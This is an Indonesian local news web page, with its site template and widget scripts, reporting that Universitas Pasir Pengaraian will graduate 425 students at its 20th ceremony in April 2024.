</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6977aa8069a3c_rand td_block_template_1"><style>/* custom css */
.td_uid_1_6977aa8069a3c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6977aa8069a3c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Daerah" class="entry-crumb" href="https://riausmart.com/category/daerah/">Daerah</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">425 Mahasiswa UPP Akan Diwisuda</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-51951" class="post-51951 post type-post status-publish format-standard has-post-thumbnail category-daerah category-featured category-pendidikan" itemscope itemtype="http://schema.org/Article"46><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/daerah/">Daerah</a></li><li class="entry-category"><a  href="https://riausmart.com/category/pendidikan/">Pendidikan</a></li></ul><header class="td-post-title"><h1 class="entry-title">425 Mahasiswa UPP Akan Diwisuda</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-23T05:04:12+00:00" >April 23, 2024</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Fpendidikan%2F425-mahasiswa-upp-akan-diwisuda%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=425+Mahasiswa+UPP+Akan+Diwisuda&url=https%3A%2F%2Friausmart.com%2Fpendidikan%2F425-mahasiswa-upp-akan-diwisuda%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/&amp;media=https://riausmart.com/wp-content/uploads/2024/04/images-1.jpeg&description=425+Mahasiswa+UPP+Akan+Diwisuda"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=425+Mahasiswa+UPP+Akan+Diwisuda %0A%0A https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2024/04/images-1.jpeg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="678" height="452" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2024/04/images-1.jpeg" data-srcset="https://riausmart.com/wp-content/uploads/2024/04/images-1.jpeg 678w, https://riausmart.com/wp-content/uploads/2024/04/images-1-300x200.jpeg 300w, https://riausmart.com/wp-content/uploads/2024/04/images-1-630x420.jpeg 630w" data-sizes="(max-width: 678px) 100vw, 678px" alt="" title="images (1)"/></a></div><h5 dir="auto"><strong>PASIRPENGARAIAN</strong> &#8211; Tepat pada besok, Rabu (24/04), Universitas Pasir Pengaraian (UPP) akan mewisuda sebanyak 425 mahasiswa dari 7 (tujuh) Fakultas atau 19 Prodi.</h5><h5 dir="auto"></h5><h5 dir="auto">Hal ini disampaikan Ketua Panitia Pelaksana Wisuda, Luth Fimawahib, M.Kom, Selasa (23/04) saat dikonfirmasi oleh awak media Riausmart.com Via telepon.</h5><h5 dir="auto"></h5><h5 dir="auto">Dijelaskan pria yang akrab disapa Luthfi tersebut, pelaksanaan Wisuda ke-20 tahun 2024 ini akan dilaksanakan di Convention Masjid Islamic Center Rokan Hulu, Pasir Pengaraian mulai jam 07.30 WIB hingga selesai.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;InshaAllah apabila tidak berhalangan, kegiatan wisuda ini akan dihadiri oleh Bupati Rokan Hulu, H Sukiman atau Wakil Bupati, H Indra Gunawan,&#8221; terang Kepala Biro Akademik Kemahasiswaan Promosi dan Kerja Sama (BAKPK) UPP tersebut.</h5><h5 dir="auto"></h5><h5 dir="auto">Dibandingkan pada tahun sebelumnya, jumlah wisudawan Universitas Pasir Pengaraian diakui Luthfi mengalami sedikit penurunan, dimana pada wisuda sebelumnya sebanyak 434 orang, sedangkan pada wisuda kali ini sebanyak 425 orang.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Jumlahnya sedikit menurun dibandingkan wisuda sebelumnya,&#8221;terangnya lagi.</h5><h5 dir="auto"></h5><h5 dir="auto">Disampaikan Luthfi juga, pelaksanaan Wisuda Universitas Pasir Pengaraian dilaksanakan sebanyak 2 (dua) kali dalam setahun, yakni pada bulan April dan September.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;InshaAllah pada bulan September 2024 nanti, kita akan mewisuda kembali mahasiswa UPP,&#8221; tambahnya.</h5><h5 dir="auto"></h5><h5 dir="auto">Dalam perhelatan wisuda ke-20 tahun 2024 Universitas Pasir Pengaraian kali ini, dijelaskan Luthfi pemuncak dipegang atas nama Budiman dari prodi Pendidikan IPS.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Kita berharap pelaksanaan Wisuda ke-20 tahun 2024 ini berjalan lancar tanpa terdapat kendala sama sekali,&#8221; pungkasnya penuh harap.</h5></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Fpendidikan%2F425-mahasiswa-upp-akan-diwisuda%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=425+Mahasiswa+UPP+Akan+Diwisuda&url=https%3A%2F%2Friausmart.com%2Fpendidikan%2F425-mahasiswa-upp-akan-diwisuda%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/&amp;media=https://riausmart.com/wp-content/uploads/2024/04/images-1.jpeg&description=425+Mahasiswa+UPP+Akan+Diwisuda"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=425+Mahasiswa+UPP+Akan+Diwisuda %0A%0A https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/kelmi-amri-umumkan-niat-maju-pilkada/">Kelmi Amri Umumkan Niat Maju Pilkada</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/mengenal-tuntong-sungai-salah-satu-satwa-endemik-riau-yang-terancam-punah/">Mengenal Tuntong Sungai, Salah Satu Satwa Endemik Riau yang Terancam Punah</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2024-04-23T05:04:12+00:00"><meta itemprop="dateModified" content="2024-04-23T05:47:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/pendidikan/425-mahasiswa-upp-akan-diwisuda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="425 Mahasiswa UPP Akan Diwisuda"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2024/04/images-1.jpeg"><meta itemprop="width" content="678"><meta itemprop="height" content="452"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_6977aa806c4b2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6977aa806c4b2" ><script type="litespeed/javascript">var block_td_uid_3_6977aa806c4b2=new tdBlock();block_td_uid_3_6977aa806c4b2.id="td_uid_3_6977aa806c4b2";block_td_uid_3_6977aa806c4b2.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6977aa806c4b2_rand","td_column_number":3,"live_filter_cur_post_id":51951,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6977aa806c4b2_rand","tdc_css_class_style":"td_uid_3_6977aa806c4b2_rand_style"}';block_td_uid_3_6977aa806c4b2.td_column_number="3";block_td_uid_3_6977aa806c4b2.block_type="td_block_related_posts";block_td_uid_3_6977aa806c4b2.post_count="3";block_td_uid_3_6977aa806c4b2.found_posts="5073";block_td_uid_3_6977aa806c4b2.header_color="";block_td_uid_3_6977aa806c4b2.ajax_pagination_infinite_stop="";block_td_uid_3_6977aa806c4b2.max_num_pages="1691";tdBlocksArray.push(block_td_uid_3_6977aa806c4b2)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6977aa8070d4b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6977aa806c4b2" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_6977aa8070d4d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6977aa806c4b2" href="#">DARI PENULIS</a></h4><div id=td_uid_3_6977aa806c4b2 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/angkat-kearifan-lokal-desa-wisata-mahasiswi-magister-ilmu-lingkungan-unilak-tekankan-harmoni-alam-dan-kesejahteraan-masyarakat/" rel="bookmark" class="td-image-wrap" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat"><img class="entry-thumb" src="[data-uri]" alt="" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260126-WA0041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/angkat-kearifan-lokal-desa-wisata-mahasiswi-magister-ilmu-lingkungan-unilak-tekankan-harmoni-alam-dan-kesejahteraan-masyarakat/" rel="bookmark" title="Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat">Angkat Kearifan Lokal Desa Wisata, Mahasiswi Magister Ilmu Lingkungan Unilak Tekankan Harmoni Alam dan Kesejahteraan Masyarakat</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-renovasi-sekolah-penting-untuk-dukung-kualitas-pembelajaran/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260124-WA0004-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-renovasi-sekolah-penting-untuk-dukung-kualitas-pembelajaran/" rel="bookmark" title="Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran">Akademisi Nilai Renovasi Sekolah Penting untuk Dukung Kualitas Pembelajaran</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" class="td-image-wrap" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta"><img class="entry-thumb" src="[data-uri]" alt="" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0034-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta">Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6977aa806c4b2" data-td_block_id="td_uid_3_6977aa806c4b2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6977aa806c4b2" data-td_block_id="td_uid_3_6977aa806c4b2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6977aa8072145_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6977aa8072145" ><script type="litespeed/javascript">var block_td_uid_6_6977aa8072145=new tdBlock();block_td_uid_6_6977aa8072145.id="td_uid_6_6977aa8072145";block_td_uid_6_6977aa8072145.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6977aa8072145_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6977aa8072145_rand","tdc_css_class_style":"td_uid_6_6977aa8072145_rand_style"}';block_td_uid_6_6977aa8072145.td_column_number="1";block_td_uid_6_6977aa8072145.block_type="td_block_7";block_td_uid_6_6977aa8072145.post_count="4";block_td_uid_6_6977aa8072145.found_posts="5132";block_td_uid_6_6977aa8072145.header_color="#";block_td_uid_6_6977aa8072145.ajax_pagination_infinite_stop="";block_td_uid_6_6977aa8072145.max_num_pages="1283";tdBlocksArray.push(block_td_uid_6_6977aa8072145)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_6977aa8072145 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/rohul-raih-prediket-1-masyarakat-miskin-terbanyak-di-riau/" rel="bookmark" class="td-image-wrap" title="Rohul Raih Prediket 1 Masyarakat Miskin Terbanyak di Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Rohul Raih Prediket 1 Masyarakat Miskin Terbanyak di Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/10/IMG_20191014_131559-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/rohul-raih-prediket-1-masyarakat-miskin-terbanyak-di-riau/" rel="bookmark" title="Rohul Raih Prediket 1 Masyarakat Miskin Terbanyak di Riau">Rohul Raih Prediket 1 Masyarakat Miskin Terbanyak di Riau</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T06:16:33+00:00" >Oktober 14, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/jalin-silaturrahmi-dengan-mahasiswa-mesir-bupati-anton-jadilah-mutiara-ditengah-masyarakat/" rel="bookmark" class="td-image-wrap" title="Jalin Silaturrahmi dengan Mahasiswa Mesir, Bupati Anton : Jadilah Mutiara Ditengah Masyarakat"><img class="entry-thumb" src="[data-uri]" alt="" title="Jalin Silaturrahmi dengan Mahasiswa Mesir, Bupati Anton : Jadilah Mutiara Ditengah Masyarakat" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/05/IMG-20250520-WA0007-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/jalin-silaturrahmi-dengan-mahasiswa-mesir-bupati-anton-jadilah-mutiara-ditengah-masyarakat/" rel="bookmark" title="Jalin Silaturrahmi dengan Mahasiswa Mesir, Bupati Anton : Jadilah Mutiara Ditengah Masyarakat">Jalin Silaturrahmi dengan Mahasiswa Mesir, Bupati Anton : Jadilah Mutiara Ditengah...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-20T13:48:05+00:00" >Mei 20, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/bupati-dan-wabup-rohul-hadiri-pisah-sambut-kapolres-rokan-hulu/" rel="bookmark" class="td-image-wrap" title="Bupati dan Wabup Rohul Hadiri Pisah Sambut Kapolres Rokan Hulu"><img class="entry-thumb" src="[data-uri]" alt="" title="Bupati dan Wabup Rohul Hadiri Pisah Sambut Kapolres Rokan Hulu" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/04/IMG-20250411-WA0000-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/bupati-dan-wabup-rohul-hadiri-pisah-sambut-kapolres-rokan-hulu/" rel="bookmark" title="Bupati dan Wabup Rohul Hadiri Pisah Sambut Kapolres Rokan Hulu">Bupati dan Wabup Rohul Hadiri Pisah Sambut Kapolres Rokan Hulu</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T15:58:01+00:00" >April 11, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/ditetapkan-sebagai-wisata-religi-favoritmaic-rohul-mendapat-penghargaan-dari-gubri-riau/" rel="bookmark" class="td-image-wrap" title="Ditetapkan Sebagai Wisata Religi Favorit,MAIC Rohul Mendapat Penghargaan Dari Gubri Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Ditetapkan Sebagai Wisata Religi Favorit,MAIC Rohul Mendapat Penghargaan Dari Gubri Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/12/IMG-20191203-WA0060-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/ditetapkan-sebagai-wisata-religi-favoritmaic-rohul-mendapat-penghargaan-dari-gubri-riau/" rel="bookmark" title="Ditetapkan Sebagai Wisata Religi Favorit,MAIC Rohul Mendapat Penghargaan Dari Gubri Riau">Ditetapkan Sebagai Wisata Religi Favorit,MAIC Rohul Mendapat Penghargaan Dari Gubri Riau</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T04:54:13+00:00" >Desember 3, 2019</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_6977aa8072145" data-td_block_id="td_uid_6_6977aa8072145">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_6977aa80754af_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6977aa80754af" ><script type="litespeed/javascript">var block_td_uid_7_6977aa80754af=new tdBlock();block_td_uid_7_6977aa80754af.id="td_uid_7_6977aa80754af";block_td_uid_7_6977aa80754af.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6977aa80754af_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article 